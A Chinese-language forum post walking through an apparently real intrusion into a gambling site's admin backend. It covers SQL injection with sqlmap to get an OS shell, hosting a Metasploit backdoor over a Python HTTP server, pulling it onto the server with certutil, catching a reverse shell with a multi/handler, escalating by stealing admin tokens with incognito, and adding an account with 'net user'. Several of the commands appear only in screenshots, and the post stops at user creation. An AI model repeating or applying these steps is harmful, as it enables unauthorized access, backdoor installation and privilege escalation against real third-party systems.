taibeihacker

Moderator

0x01 收集信息





因為主要想練習sql注入,所以信息收集做的比較簡單:通過fofa找到相關cms,這裡發現棋牌後台登錄處存在SQL注入漏洞

0x02 漏洞利用



1.利用sqlmap一把梭,並獲取os-shell



2.利用python搭建一個簡單的http服務器,並掛載MSF生成的後門文件

python -m SimpleHTTPServer





3.os-shell下遠程下載後門執行程序

在os-shell下通過命令創建一個目錄

mkdir C:\test

在os-shell下通過certutil命令遠程下載後門文件到服務器上



use exploit/mulit/hander

set lhost 接收反彈shell的ip

run



5.成功進入該服務器

這時發現我們只有gust權限難受

6.對目標服務器進行提權

提權方法:內核提權以及竊取管理tokens提權

本文只利用竊取管理tokens提權



使用use incognito來加載會話令牌模塊

然後list_tokens -u來列出會話令牌

7.創建用戶

命令:net user 用戶名密碼/add